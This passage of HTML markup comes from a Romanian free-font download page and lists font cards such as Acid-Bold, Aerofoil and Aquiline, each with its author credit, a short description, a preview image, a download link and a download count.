    <a href="https://webfonts.ffonts.net/Acid-Medium-Italic.font" title="Acid Medium Italic Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid-Bold.font" title="Acid-Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid-Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.26plus-zeichen.de  )</span></p><p class="s11 tdu"><span class="blk"> Bold, geometric font with a modern and assertive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid-Bold.font" title="Acid-Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid-Bold.webp" alt="Acid-Bold  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid-Bold Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">5857 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acid-Bold.font" title="Acid-Bold Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid-Italic.font" title="Acid-Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid-Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.26plus-zeichen.de  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern italic font with clean lines and a dynamic slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid-Italic.font" title="Acid-Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid-Italic.webp" alt="Acid-Italic  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid-Italic Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3242 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acid-Italic.font" title="Acid-Italic Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid-Medium.font" title="Acid-Medium Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid-Medium Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.26plus-zeichen.de  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with clean lines and balanced proportions.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid-Medium.font" title="Acid-Medium Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid-Medium.webp" alt="Acid-Medium  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid-Medium Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3672 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acid-Medium.font" title="Acid-Medium Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Aerofoil.font" title="Aerofoil Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aerofoil Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Denise Chan - www.idenise.net  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, calligraphic font with sweeping curves and sharp terminals.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Aerofoil.font" title="Aerofoil Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aerofoil.webp" alt="Aerofoil  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Aerofoil.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aerofoil Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">19145 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aerofoil.font" title="Aerofoil Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/ahattomdemo.font" title="ahattomdemo Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ahattomdemo Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Aug 21 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Creative.Lafont - creativemarket.com/creative.lafont. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with flowing, cursive letterforms and delicate swashes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/ahattomdemo.font" title="ahattomdemo Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/H/ahattomdemo.webp" alt="ahattomdemo  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/ahattomdemo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ahattomdemo Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">5647 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/ahattomdemo.font" title="ahattomdemo Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Ajile.font" title="Ajile Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ajile Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Ajile.font" title="Ajile Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/J/Ajile.webp" alt="Ajile  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Ajile.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ajile Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">33811 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ajile.font" title="Ajile Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Albias-Smug.font" title="Albias Smug Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Albias Smug Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 03 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/ibramsyah/" class="dgr">ibramsyah</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( free personal use  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, flowing script font with intricate loops and swirls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Albias-Smug.font" title="Albias Smug Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Albias-Smug.webp" alt="Albias Smug  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Albias-Smug.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Albias Smug Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1014 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Albias-Smug.font" title="Albias Smug Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Alexandra-Orleans.font" title="Alexandra Orleans Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alexandra Orleans Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Dec 31 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Agathe M.Joyce - www.foundmyfont.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with intricate, flowing lines and decorative flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Alexandra-Orleans.font" title="Alexandra Orleans Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alexandra-Orleans.webp" alt="Alexandra Orleans  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Alexandra-Orleans.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alexandra Orleans Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3652 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alexandra-Orleans.font" title="Alexandra Orleans Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Alloy-Sans.font" title="Alloy-Sans Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alloy-Sans Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 20 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/Giovani/" class="dgr">Giovani</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Alloy-Sans.font" title="Alloy-Sans Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alloy-Sans.webp" alt="Alloy-Sans  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Alloy-Sans.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alloy-Sans Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">367 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alloy-Sans.font" title="Alloy-Sans Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Anachronism.font" title="Anachronism Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Anachronism Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Mar 25 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Anachronism.font" title="Anachronism Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anachronism.webp" alt="Anachronism  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Anachronism.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Anachronism Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1451 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Anachronism.font" title="Anachronism Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/AncientryDesignNF.font" title="AncientryDesignNF Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                AncientryDesignNF Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Aug 02 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( tricky  )</span></p><p class="s11 tdu"><span class="blk"> Ornamental symbol font with ancient and geometric motifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/AncientryDesignNF.font" title="AncientryDesignNF Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/AncientryDesignNF.webp" alt="AncientryDesignNF  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/AncientryDesignNF.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="AncientryDesignNF Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">298 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/AncientryDesignNF.font" title="AncientryDesignNF Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Appmia-Hex-Regular.font" title="Appmia Hex Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Appmia Hex Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Mar 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/frankhuntapp/" class="dgr">frankhuntapp</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Appmia  )</span></p><p class="s11 tdu"><span class="blk"> A bold, vintage-style serif font with a distressed texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Appmia-Hex-Regular.font" title="Appmia Hex Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/P/Appmia-Hex-Regular.webp" alt="Appmia Hex Regular  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Appmia-Hex-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Appmia Hex Regular Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">209 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Appmia-Hex-Regular.font" title="Appmia Hex Regular Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Aquiline.font" title="Aquiline Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aquiline Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Aquiline.font" title="Aquiline Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/Q/Aquiline.webp" alt="Aquiline  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Aquiline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aquiline Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">9168 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aquiline.font" title="Aquiline Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/AquilineTwo.font" title="AquilineTwo Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                AquilineTwo Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein - manfred-klein.ina-mar.com  )</span></p><p class="s11 tdu"><span class="blk"> A flowing, cursive script font with elegant, calligraphic strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/AquilineTwo.font" title="AquilineTwo Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/Q/AquilineTwo.webp" alt="AquilineTwo  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/AquilineTwo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="AquilineTwo Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">17598 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/AquilineTwo.font" title="AquilineTwo Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Argor-Man-Scaqh.font" title="Argor Man Scaqh Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Argor Man Scaqh Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Argor-Man-Scaqh.font" title="Argor Man Scaqh Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Argor-Man-Scaqh.webp" alt="Argor Man Scaqh  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Argor-Man-Scaqh.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Argor Man Scaqh Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">5432 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Argor-Man-Scaqh.font" title="Argor Man Scaqh Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
